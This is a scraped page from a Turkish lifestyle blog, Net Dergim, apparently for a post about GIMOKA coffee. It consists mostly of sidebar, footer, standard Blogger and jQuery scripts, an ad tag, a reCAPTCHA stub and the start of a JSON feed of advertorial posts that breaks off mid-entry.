<div class='item-title'><a href='https://www.netdergim.net/2010/11/botoks-yerine-nefes.html'>Botoks yerine nefes alın</a></div>
<div class='item-snippet'>&quot;İyi nefes almanın karşılığı olabilecek hiçbir vitamin,  ilaç veya yiyecek yoktur.&quot; Çünkü doğru nefes almanın yararları saymakla b...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiketler</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/Advertorial'>Advertorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.netdergim.net/search/label/Gezi%20-Turizm'>Gezi -Turizm</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/Kad%C4%B1n%20Sa%C4%9Fl%C4%B1%C4%9F%C4%B1'>Kadın Sağlığı</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.netdergim.net/search/label/Man%C5%9Fet'>Manşet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.netdergim.net/search/label/Ruh%20Sa%C4%9Fl%C4%B1%C4%9F%C4%B1'>Ruh Sağlığı</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/a%C5%9Fk%20oyunlar%C4%B1'>aşk oyunları</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.netdergim.net/search/label/dekorasyon'>dekorasyon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/diyet%20zay%C4%B1flama'>diyet zayıflama</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/g%C3%BCzellik%20s%C4%B1rlar%C4%B1'>güzellik sırları</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.netdergim.net/search/label/moda'>moda</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/sa%C4%9Fl%C4%B1k'>sağlık</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/sa%C4%9Fl%C4%B1kl%C4%B1%20ya%C5%9Fam'>sağlıklı yaşam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.netdergim.net/search/label/sa%C4%9Fl%C4%B1kl%C4%B1%20yiyecekler'>sağlıklı yiyecekler</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.netdergim.net/search/label/ya%C5%9Fam'>yaşam</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><a href="https://www.ihlasvakfi.org.tr/bagis/#zekat-bagisi" target="_blank"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEh8DfgBCes-aJj2MQAbeO8l0LGI_wQyyNe7akyrom6uMUyQTnbN8mdXTnJbVk2tK7YHXdpjDe_FjPNfpydEuYEGiDeCW5rjwfpIvtkYQZ2tRBT_soTy9gRIu0cWs0YElEpGYqDSVvBgQ3u3k2m3unzV-9JU6Zc0qxWG5VBFn3IJuC1sPzgMkij_EW5uAjlN" /></a></center>
</div>
<div class='clear'></div>
</div></div></div>
</div>
<div style='clear: both;'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Renkli içerikli sayfalar</h2>
<div class='widget-content'>
Sitemizde yayınlanan haberlerde basın ahlakına, hukuk ilkelerine, insan hak ve özgürlüklerine bağlı kalacağımıza söz veriyoruz. *Net Dergim sitesi*
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Social Media</h2>
<div class='widget-content'>
<div id='top-social'>
    <ul>
     <li><a class='facebook' href='#'><i class='fa fa-facebook'/></i></a></li>
     <li><a class='twitter' href='#'><i class='fa fa-twitter'/></i></a></li>
     <li><a class='instagram' href='#'><i class='fa fa-instagram'/></i></a></li>
     <li><a class='gplus' href='#'><i class='fa fa-google-plus'/></i></a></li>
     <li><a class='pinterest' href='#'><i class='fa fa-pinterest'/></i></a></li>
     <li><a class='rss' target='_blank' href='/feeds/posts/default?alt=rss'><i class='fa fa-rss'/></i></a></li>
    </ul>
   </div>
</div>
<div class='clear'></div>
</div></div>
<!-- Footer Credit Link -->
<div class='footer2'>
<p>
<i aria-hidden='true' class='fa fa-hand-o-right'></i> Dizayn <a href='http://www.templatezy.com' id='keeptzy' target='_blank' title='Responsive Blogger Templates'>Templatezy</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#fff;' target='_blank'>MyBloggerThemes</a>
</p>
</div>
<!-- Footer Credit Link (END) -->
</div>
<script type='text/javascript'>
      //<![CDATA[
      ( function() {

 $('.search_button').on('click', function(e) {
  e.preventDefault();
  $('#search').animate({width: 'toggle'}).focus();
  $('.search_button').toggleClass('active');
 });

} () );
      //]]>
    </script>
<script type='text/javascript'>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script type='text/javascript'>
//<![CDATA[
$('#cssmenu ul ul li:odd').addClass('odd');
$('#cssmenu ul ul li:even').addClass('even');
$('#cssmenu > ul > li > a').click(function() {
  $('#cssmenu li').removeClass('active');
  $(this).closest('li').addClass('active');
  var checkElement = $(this).next();
  if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
    $(this).closest('li').removeClass('active');
    checkElement.slideUp('normal');
  }
  if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
    $('#cssmenu ul ul:visible').slideUp('normal');
    checkElement.slideDown('normal');
  }
  if($(this).closest('li').find('ul').children().length == 0) {
    return true;
  } else {
    return false;
  }
});
//]]>
</script>
<script type='text/javascript'>
$(function() {  
    $('.menu').click(function () {
    $('#css-menu').css({left:'0'});
});
    $('.close-menu').click(function() {
    $('#css-menu').css({left:'-370px'});
});
 });
</script>
<script type='text/javascript'>
$(document).ready(function(){
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.top-templatezy').fadeIn();
		} else {
			$('.top-templatezy').fadeOut();
		}
	});
	$('.top-templatezy').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
</script>
<a class='top-templatezy' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
$(function(){
    $('#controltab li a').click(function(){
        var divID = $(this).attr('href');
        $('html,body').animate({
            scrollTop: $(divID).offset().top 
        }, {
            duration: 'slow', 
            easing: 'swing'
        }); 
    }); 
});
</script>
<script type='text/javascript'>
//<![CDATA[
$(function() {
  if ($('#sidebar').length) {
    var el = $('#sidebar');
    var stickyTop = $('#sidebar').offset().top;
    var stickyHeight = $('#sidebar').height();
    $(window).scroll(function() {
      var limit = $('#blog-pager').offset().top - stickyHeight - 15;
      var windowTop = $(window).scrollTop();
      if (stickyTop < windowTop) {
        el.css({
          position: 'fixed',
          top: 55
        });
      } else {
        el.css('position', 'static');
      }
      if (limit < windowTop) {
        var diff = limit - windowTop;
        el.css({
          top: diff
        });
      }
    });
  }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function() {
  if ($('#item-left').length) {
    var el = $('#item-left');
    var stickyTop = $('#item-left').offset().top;
    var stickyHeight = $('#item-left').height();
    $(window).scroll(function() {
      var limit = $('#stopfixed').offset().top - stickyHeight - 15;
      var windowTop = $(window).scrollTop();
      if (stickyTop < windowTop) {
        el.css({
          position: 'fixed',
          top: 55
        });
      } else {
        el.css('position', 'static');
      }
      if (limit < windowTop) {
        var diff = limit - windowTop;
        el.css({
          top: diff
        });
      }
    });
  }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function resizeThumb(parentID, size) {
    var parent = document.getElementById(parentID),
        image = parent.getElementsByTagName('img');
    for (var i = 0; i < image.length; i++) {
        image[i].src = image[i].src.replace(/\/s72\-c/, "/s" + size + "-c");
        image[i].width = size;
        image[i].height = size;
    }
}
resizeThumb('related-posts', 200);
//]]>
</script>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<!-- </body></html> -->
<!-- Admatic AUTO ads START -->
<ins class='adm-ads-area' data-ad-network='659417744d11b285b61635bc' data-publisher='adm-pub-142484144627'></ins>
<script src='https://static.cdn.admatic.com.tr/showad/showad.min.js' type='text/javascript'></script>
<!-- Admatic AUTO ads END -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Rrca2-mLIasvYYS6r_8mX0-SWzA:1768672409350';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6413042421640350549','//www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html','6413042421640350549');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6413042421640350549', 'title': 'Net Dergim', 'url': 'https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html', 'canonicalUrl': 'https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html', 'homepageUrl': 'https://www.netdergim.net/', 'searchUrl': 'https://www.netdergim.net/search', 'canonicalHomepageUrl': 'https://www.netdergim.net/', 'blogspotFaviconUrl': 'https://www.netdergim.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Net Dergim - Atom\x22 href\x3d\x22https://www.netdergim.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Net Dergim - RSS\x22 href\x3d\x22https://www.netdergim.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Net Dergim - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6413042421640350549/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Net Dergim - Atom\x22 href\x3d\x22https://www.netdergim.net/feeds/3475752731083398155/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7794817224171866', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Devam\u0131 i\xe7in t\u0131klay\u0131n', 'pageType': 'item', 'postId': '3475752731083398155', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAHWf-kpA0OV7ywtGXtIL7ShF9IynIlZ4MMtFXO97vEH6auM44wX5DH_2TfCdv3A0884U0AUlGhcHOUNcu6IW7heIt4or2NkbC40CqJkqQuFPa-6ZfoL-XELfMRRCg5d7EXoQzUgxk68/s72-c/kahve.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAHWf-kpA0OV7ywtGXtIL7ShF9IynIlZ4MMtFXO97vEH6auM44wX5DH_2TfCdv3A0884U0AUlGhcHOUNcu6IW7heIt4or2NkbC40CqJkqQuFPa-6ZfoL-XELfMRRCg5d7EXoQzUgxk68/s1600/kahve.jpg', 'pageName': 'GIMOKA kahve huzur veren kokusuyla T\xfcrkiye\x27de!', 'pageTitle': 'Net Dergim: GIMOKA kahve huzur veren kokusuyla T\xfcrkiye\x27de!', 'metaDescription': 'GIMOKA kahve huzur veren kokusuyla T\xfcrkiye\x27de!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GIMOKA kahve huzur veren kokusuyla T\xfcrkiye\x27de!', 'description': 'GIMOKA kahve huzur veren kokusuyla T\xfcrkiye\x27de!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAHWf-kpA0OV7ywtGXtIL7ShF9IynIlZ4MMtFXO97vEH6auM44wX5DH_2TfCdv3A0884U0AUlGhcHOUNcu6IW7heIt4or2NkbC40CqJkqQuFPa-6ZfoL-XELfMRRCg5d7EXoQzUgxk68/s1600/kahve.jpg', 'url': 'https://www.netdergim.net/2018/03/gimoka-kahve-huzu-veren-kokusuyla.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3475752731083398155}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'mobile-nav', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-nav', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'top-ads', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-slideshow', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'item-left', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'item-left', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'item-left', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'item-left', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'item-left', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'vT-gallery', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'vT-video', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/456687767-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer', document.getElementById('HTML9'), {}, 'displayModeFull'));
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zGyo1fiLtXWePV1PORpRwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768672416488');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.netdergim.net/feeds/posts/default/-/Advertorial?alt=json-in-script&callback=related_results_labels
body_size: 60387
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549"},"updated":{"$t":"2026-01-17T03:58:14.504+03:00"},"category":[{"term":"Manşet"},{"term":"yaşam"},{"term":"sağlıklı yaşam"},{"term":"sağlık"},{"term":"Kadın Sağlığı"},{"term":"diyet zayıflama"},{"term":"güzellik sırları"},{"term":"aşk oyunları"},{"term":"sağlıklı yiyecekler"},{"term":"cinsel sağlık"},{"term":"Advertorial"},{"term":"cilt bakımı"},{"term":"moda"},{"term":"hamilelik"},{"term":"Ruh Sağlığı"},{"term":"aşk ve evlilik"},{"term":"saç bakımı"},{"term":"makyaj sırları"},{"term":"Gezi -Turizm"},{"term":"dekorasyon"},{"term":"Bülten"},{"term":"bebek"},{"term":"çocuk"},{"term":"cilt güzelliği"},{"term":"anneler"},{"term":"doğal zayıflama"},{"term":"cilt bakım"},{"term":"cinsel ilişki"},{"term":"doğal cilt ürünleri"},{"term":"diyet"},{"term":"estetik"},{"term":"Güncel"},{"term":"cansız saçlar"},{"term":"cilt bakım ürünleri"},{"term":"cilt lekesi"},{"term":"cilt maskeleri yapımı"},{"term":"ev temizlik"},{"term":"konuk yazar"},{"term":"mutlu evlilik"},{"term":"Ahlak Bilgileri"},{"term":"cilt temizliği"},{"term":"giyim"},{"term":"göz makyajı"},{"term":"ilişki"},{"term":"ilişki yaşamak"},{"term":"iş hayatı"},{"term":"kıyafet"},{"term":"saç modelleri"},{"term":"bebek bakımı"},{"term":"burçlar"},{"term":"cilt sağlığı"},{"term":"cilt tedavisi"},{"term":"cinsellik"},{"term":"doğal cilt"},{"term":"doğal tedavi"},{"term":"düz saçlar"},{"term":"epilasyon"},{"term":"erkek bedeni"},{"term":"evde doğal maske"},{"term":"evde saç boyamak"},{"term":"evlenince kilo"},{"term":"evlilik"},{"term":"flört etmek"},{"term":"fön çekmek"},{"term":"göz bakımı"},{"term":"göz kalemi"},{"term":"güzel cilt cildiniz"},{"term":"güzel makyaj"},{"term":"güzellik"},{"term":"hamile"},{"term":"iyi geçinmek"},{"term":"kalçalar"},{"term":"kilo almak"},{"term":"kilo vermek"},{"term":"kıvırcık saçlar"},{"term":"makyaj"},{"term":"makyaj hileleri"},{"term":"makyaj malzemeleri"},{"term":"maske"},{"term":"nasıl zayıflanır"},{"term":"saç dökülmesi"},{"term":"sağlıklı dişler"},{"term":"sağlıklı evlilikler"},{"term":"sağlıklı seks"},{"term":"seks ilaçtır"},{"term":"selülit"},{"term":"sevgi"},{"term":"sevgililer"},{"term":"sivilce tedavisi"},{"term":"sivilceler"},{"term":"sivilceler nasıl kaybolur"},{"term":"sıkı kalçalar"},{"term":"tırnak bakımı"},{"term":"uyku"},{"term":"yüz bakımı"},{"term":"öpüşme teknikleri"}],"title":{"type":"text","$t":"Net Dergim"},"subtitle":{"type":"html","$t":"İnternet üzerinden yayın yapan en geniş kapsamlı dergi Net Dergim. Kadın sağlığından diyetlere aşk ve ilişkilerden cinsel sağlığa güzellikten anne bebek sağlığına ve yaşama dair her şey NET DERGİM sayfalarında."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/-\/Advertorial?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/search\/label\/Advertorial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/-\/Advertorial\/-\/Advertorial?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"271"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1009474110516687710"},"published":{"$t":"2026-01-09T16:36:00.014+03:00"},"updated":{"$t":"2026-01-09T16:39:02.887+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Deri Kadın Ayakkabı"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BN5XH8-m02Ql7IzvDWvQ-swMG4hMBo1q4OBnFOUBLxsMPTxPRJ14U7QnvkHL5A9dGhOvOw1_Qqq9-376ogDaE1KDjy8p9g8xhA7HtDdgbDOJHKXmn9rSJ2_0Rq13qppx0mZal1jImm7VdVdksGyMxNaHfYsTu52-foXO0xUNrQF7is8hHEQkMNjtTUo\/s800\/deri-kadin-ayakkabi.png\" style=\"clear: left; float: left; margin-bottom: 1em; 